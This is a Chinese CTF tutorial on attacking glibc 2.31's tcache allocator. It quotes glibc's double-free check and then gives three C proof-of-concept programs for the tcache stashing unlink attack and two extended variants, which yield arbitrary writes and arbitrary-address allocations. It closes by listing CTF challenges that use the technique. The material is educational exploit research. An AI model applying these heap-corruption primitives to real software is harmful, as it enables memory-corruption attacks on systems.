Glibc2.31下Tcache機制攻擊總結(jié)
作者:青橄欖 編輯:白帽子社區(qū)運營團隊
"白帽子社區(qū)在線CTF靶場BMZCTF,歡迎各位在這里練習、學習,BMZCTF全身心為網(wǎng)絡(luò)安全賽手提供優(yōu)質(zhì)學習環(huán)境,鏈接(http://www.bmzclub.cn/)
"
自從linux內(nèi)核的glibc2.26引入Tcache機制以來,Double Free等攻擊技術(shù)日益成熟完善。但是 隨著glibc2.31的到來,防御機制獲得提升,攻防博弈角色互換。2020CTF比賽中出現(xiàn)大量涉及最 新版本glibc下Tcache機制攻擊題目,本文對如何繞過tcache防御機制進行了全面分析研究。

typedef struct tcache_entry{struct tcache_entry *next; //鏈表指針,對應(yīng)chunk中的fd字段/* This field exists to detect double frees. */struct tcache_perthread_struct *key; //指向所屬的tcache結(jié)構(gòu)體,對應(yīng)chunk中的bk字段} tcache_entry;
static __always_inline void tcache_put(mchunkptr chunk, size_t tc_idx){tcache_entry *e = (tcache_entry *)chunk2mem(chunk);/* Mark this chunk as "in the tcache" so the test in _int_free willdetect a double free. */e->key = tcache; //設(shè)置所屬的tcachee->next = tcache->entries[tc_idx];//單鏈表頭插法tcache->entries[tc_idx] = e;++(tcache->counts[tc_idx]); //計數(shù)增加}
size_t tc_idx = csize2tidx(size);//只要tcache不為空,并且這個chunk屬于tcache管轄范圍,那么這個chunk就有可能已經(jīng)在tcache中了,所以需要double free檢查if (tcache != NULL && tc_idx < mp_.tcache_bins){/* Check to see if it's already in the tcache. */tcache_entry *e = (tcache_entry *)chunk2mem(p);/*如果是double free,那么put時key字段被設(shè)置了tcache,就會進入循環(huán)被檢查出來如果不是,那么key字段就是用戶數(shù)據(jù)區(qū)域,可以視為隨機的,只有1/(2^size_t)的可能行進入循環(huán),然后循環(huán)發(fā)現(xiàn)并不是double free*/if (__glibc_unlikely(e->key == tcache))//關(guān)鍵比較{tcache_entry *tmp;LIBC_PROBE(memory_tcache_double_free, 2, e, tc_idx);for (tmp = tcache->entries[tc_idx]; tmp; tmp = tmp->next)if (tmp == e)malloc_printerr("free(): double free detected in tcache 2");}if (tcache->counts[tc_idx] < mp_.tcache_count) //通過檢查,放入tcahce中{tcache_put(p, tc_idx);return;}





#include#include#includeuint64_t victim = 0;int main() {int i;void *p, *q, *padding;fprintf(stderr, "You can use this technique to write a big number to arbitraryaddress instead of unsortedbin attack\n");fprintf(stderr, "\n1. need to know heap address and the victim address that youneed to attack\n");p = malloc(0x18);fprintf(stderr, "[+] victim's address => %p, victim's vaule => 0x%lx\n",&victim, victim);fprintf(stderr, "[+] heap address => %p\n", (uint64_t)p - 0x260);fprintf(stderr, "\n2. choose a stable size and free six identical size chunksto tcache_entry list\n"); fprintf(stderr, "Here, I choose 0x60\n");for (i = 0; i < 6; i++) {p = calloc(1, 0x58);free(p);}fprintf(stderr, "Now, the tcache_entry[4] list is %p --> %p --> %p --> %p -->%p --> %p\n",p, (uint64_t)p - 0x60, (uint64_t)p - 0x60 * 2, (uint64_t)p - 0x60 * 3,(uint64_t)p - 0x60 * 4, (uint64_t)p - 0x60 * 5);fprintf(stderr, "\n3. free two chunk with the same size like tcache_entry intothe corresponding smallbin\n");p = malloc(0x428);fprintf(stderr, "Alloc a chunk %p, whose size is beyond tcache sizethreshold\n", p);padding = malloc(0x28);fprintf(stderr, "Alloc a padding chunk, avoid %p to merge to top chunk\n", p);free(p);fprintf(stderr, "Free chunk %p to unsortedbin\n", p);malloc(0x428 - 0x60);fprintf(stderr, "Alloc a calculated size, make the rest chunk size inunsortedbin is 0x60\n");malloc(0x108);fprintf(stderr, "Alloc a chunk whose size is larger than rest chunk size inunsortedbin, that will trigger chunk to other bins like smallbins\n");fprintf(stderr, "chunk %p is in smallbin[4], whose size is 0x60\n", (uint64_t)p+ 0x3c0);fprintf(stderr, "Repeat the above steps, and free another chunk intocorresponding smallbin\n");fprintf(stderr, "A little difference, notice the twice pad chunk size must belarger than 0x60, or you will destroy first chunk in smallbin[4]\n");q = malloc(0x428);padding = malloc(0x88);free(q);malloc(0x3c8);malloc(0x108);fprintf(stderr, "chunk %p is in smallbin[4], whose size is 0x60\n", (uint64_t)q+ 0x3c0);fprintf(stderr, "smallbin[4] list is %p <--> %p\n", (uint64_t)p + 0x3c0,(uint64_t)q + 0x3c0);fprintf(stderr, "\n4. overwrite the first chunk in smallbin[4]'s bk pointer to&victim-0x10 address, the first chunk is smallbin[4]->fd\n");fprintf(stderr, "Change %p's bk pointer to &victim-0x10 address: 0x%lx\n",(uint64_t)q + 0x3c0, (uint64_t)(&victim) - 0x10);*(uint64_t *)((uint64_t)q + 0x3c0 + 0x18) = (uint64_t)(&victim) - 0x10;printf("\n5. use calloc to apply to smallbin[4], it will trigger stashmechanism in smallbin.\n");calloc(1, 0x58);printf("Finally, the victim's value is changed to a big number\n");printf("Now, victim's value => 0x%lx\n", victim);return 0;}


#include#include#includestatic uint64_t victim[4] = {0, 0, 0, 0};int main() {int i;void *p, *q, *r, *padding;fprintf(stderr, "You can use this technique to get a tcache chunk to arbitraryaddress\n");fprintf(stderr, "\n1. need to know heap address and the victim address that youneed to attack\n");p = malloc(0x18);fprintf(stderr, "[+] victim's address => %p, victim's vaule => [0x%lx, 0x%lx,0x%lx, 0x%lx]\n",&victim, victim[0], victim[1], victim[2], victim[3]);fprintf(stderr, "[+] heap address => %p\n", (uint64_t)p - 0x260);fprintf(stderr, "\n2. change victim's data, make victim[1] = &victim, or otheraddress to writable address\n");victim[1] = (uint64_t)(&victim);fprintf(stderr, "victim's vaule => [0x%lx, 0x%lx, 0x%lx, 0x%lx]\n",victim[0], victim[1], victim[2], victim[3]);fprintf(stderr, "\n3. choose a stable size and free five identical size chunksto tcache_entry list\n");fprintf(stderr, "Here, I choose the size 0x60\n");for (i = 0; i < 5; i++){r = calloc(1, 0x58);free(r);}fprintf(stderr, "Now, the tcache_entry[4] list is %p --> %p --> %p --> %p -->%p\n",r, (uint64_t)r - 0x60, (uint64_t)r - 0x60 * 2, (uint64_t)r - 0x60 * 3,(uint64_t)r - 0x60 * 4);fprintf(stderr, "\n4. free two chunk with the same size like tcache_entry intothe corresponding smallbin\n");p = malloc(0x428);fprintf(stderr, "Alloc a chunk %p, whose size is beyond tcache sizethreshold\n", p);padding = malloc(0x28);fprintf(stderr, "Alloc a padding chunk, avoid %p to merge to top chunk\n", p);free(p);fprintf(stderr, "Free chunk %p to unsortedbin\n", p);malloc(0x3c8);fprintf(stderr, "Alloc a calculated size, make the rest chunk size inunsortedbin is 0x60\n");malloc(0x108);fprintf(stderr, "Alloc a chunk whose size is larger than rest chunk size inunsortedbin, that will trigger chunk to other bins like smallbins\n");fprintf(stderr, "chunk %p is in smallbin[4], whose size is 0x60\n", (uint64_t)p+ 0x3c0);fprintf(stderr, "Repeat the above steps, and free another chunk intocorresponding smallbin\n");fprintf(stderr, "A little difference, notice the twice pad chunk size must belarger than 0x60, or you will destroy first chunk in smallbin[4]\n");q = malloc(0x428);padding = malloc(0x88);free(q);malloc(0x3c8);malloc(0x108);fprintf(stderr, "chunk %p is in smallbin[4], whose size is 0x60\n", (uint64_t)q+ 0x3c0);fprintf(stderr, "smallbin[4] list is %p <--> %p\n", (uint64_t)q + 0x3c0,(uint64_t)p + 0x3c0);fprintf(stderr, "\n5. overwrite the first chunk in smallbin[4]'s bk pointer to&victim-0x10 address, the first chunk is smallbin[4]->fd\n");fprintf(stderr, "Change %p's bk pointer to &victim-0x10 address: 0x%lx\n",(uint64_t)q + 0x3c0, (uint64_t)(&victim) - 0x10);*(uint64_t *)(q + 0x3c0 + 0x18) = (uint64_t)(&victim) - 0x10;fprintf(stderr, "\n6. use calloc to apply to smallbin[4], it will trigger stashmechanism in smallbin.\n");calloc(1, 0x58);fprintf(stderr, "Now, the tcache_entry[4] list is %p --> %p --> %p --> %p -->%p --> %p --> %p\n",&victim, (uint64_t)q + 0x3d0, r, (uint64_t)r - 0x60, (uint64_t)r - 0x60 *2, (uint64_t)r - 0x60 * 3, (uint64_t)r - 0x60 * 4);printf("Apply to tcache_entry[4], you can get a pointer to victim address\n");p = malloc(0x58);*(uint64_t *)((uint64_t)p) = 0xaa;*(uint64_t *)((uint64_t)p + 0x8) = 0xbb;*(uint64_t *)((uint64_t)p + 0x10) = 0xcc;*(uint64_t *)((uint64_t)p + 0x18) = 0xdd;printf("victim's vaule: [0x%lx, 0x%lx, 0x%lx, 0x%lx]\n",victim[0], victim[1], victim[2], victim[3]);return 0;}


#include#include#includeuint64_t victim[4] = {0, 0, 0, 0};uint64_t target = 0;int main() {int i;void *p, *q, *r, *padding;fprintf(stderr, "You can use this technique to get a tcache chunk to arbitraryaddress, at the same time, write a big number to arbitrary address\n");fprintf(stderr, "\n1. need to know heap address, the victim address that youneed to get chunk pointer and the victim address that you need to write a bignumber\n");p = malloc(0x18);fprintf(stderr, "[+] victim's address => %p, victim's vaule => [0x%lx, 0x%lx,0x%lx, 0x%lx]\n",&victim, victim[0], victim[1], victim[2], victim[3]);fprintf(stderr, "[+] target's address => %p, target's value => 0x%lx\n",&target, target);fprintf(stderr, "[+] heap address => %p\n", (uint64_t)p - 0x260);fprintf(stderr, "\n2. change victim's data, make victim[1] = &target-0x10\n");victim[1] = (uint64_t)(&target) - 0x10;fprintf(stderr, "victim's vaule => [0x%lx, 0x%lx, 0x%lx, 0x%lx]\n",victim[0], victim[1], victim[2], victim[3]);fprintf(stderr, "\n3. choose a stable size and free five identical size chunksto tcache_entry list\n");fprintf(stderr, "Here, I choose 0x60\n");for (i = 0; i < 5; i++) {r = calloc(1, 0x58);free(r);}fprintf(stderr, "Now, the tcache_entry[4] list is %p --> %p --> %p --> %p -->%p\n"r, (uint64_t)r - 0x60, (uint64_t)r - 0x60 * 2, (uint64_t)r - 0x60 * 3,(uint64_t)r - 0x60 * 4);fprintf(stderr, "\n4. free two chunk with the same size like tcache_entry intothe corresponding smallbin\n");p = malloc(0x428);fprintf(stderr, "Alloc a chunk %p, whose size is beyond tcache sizethreshold\n", p);padding = malloc(0x28);fprintf(stderr, "Alloc a padding chunk, avoid %p to merge to top chunk\n", p);free(p);fprintf(stderr, "Free chunk %p to unsortedbin\n", p);malloc(0x3c8);fprintf(stderr, "Alloc a calculated size, make the rest chunk size inunsortedbin is 0x60\n");malloc(0x108);fprintf(stderr, "Alloc a chunk whose size is larger than rest chunk size inunsortedbin, that will trigger chunk to other bins like smallbins\n");fprintf(stderr, "chunk %p is in smallbin[4], whose size is 0x60\n", (uint64_t)p+ 0x3c0);fprintf(stderr, "Repeat the above steps, and free another chunk intocorresponding smallbin\n");fprintf(stderr, "A little difference, notice the twice pad chunk size must belarger than 0x60, or you will destroy first chunk in smallbin[4]\n");q = malloc(0x428);padding = malloc(0x88);free(q);malloc(0x3c8);malloc(0x108);fprintf(stderr, "chunk %p is in smallbin[4], whose size is 0x60\n", (uint64_t)q+ 0x3c0);fprintf(stderr, "smallbin[4] list is %p <--> %p\n", (uint64_t)q + 0x3c0,(uint64_t)p + 0x3c0);fprintf(stderr, "\n5. overwrite the first chunk in smallbin[4]'s bk pointer to&victim-0x10 address, the first chunk is smallbin[4]->fd\n");fprintf(stderr, "Change %p's bk pointer to &victim-0x10 address => 0x%lx\n",(uint64_t)q + 0x3c0, (uint64_t)(&victim) - 0x10);*(uint64_t *)((uint64_t)q + 0x3c0 + 0x18) = (uint64_t)(&victim) - 0x10;fprintf(stderr, "\n6. use calloc to apply to smallbin[4], it will trigger stashmechanism in smallbin.\n");calloc(1, 0x58);fprintf(stderr, "Now, the tcache_entry[4] list is %p --> %p --> %p --> %p -->%p --> %p --> %p\n",&victim, (uint64_t)q + 0x3d0, r, (uint64_t)r - 0x60, (uint64_t)r - 0x60 *2, (uint64_t)r - 0x60 * 3, (uint64_t)r - 0x60 * 4);fprintf(stderr, "Apply to tcache_entry[4], you can get a pointer to victimaddress\n");p = malloc(0x58);*(uint64_t *)((uint64_t)p) = 0xaa;*(uint64_t *)((uint64_t)p + 0x8) = 0xbb;*(uint64_t *)((uint64_t)p + 0x10) = 0xcc;*(uint64_t *)((uint64_t)p + 0x18) = 0xdd;fprintf(stderr, "victim's vaule => [0x%lx, 0x%lx, 0x%lx, 0x%lx]\n",victim[0], victim[1], victim[2], victim[3]);fprintf(stderr, "target's value => 0x%lx\n", target);return 0;}
2019-HITCON-one_punch_man(tcache stashing unlink attack)
2019-HITCON-lazyhouse(tcache stashing unlink attack plus)
2020-XCTF-GXZY-twochunk(tcache stashing unlink attack plus plus)
評論
圖片
表情
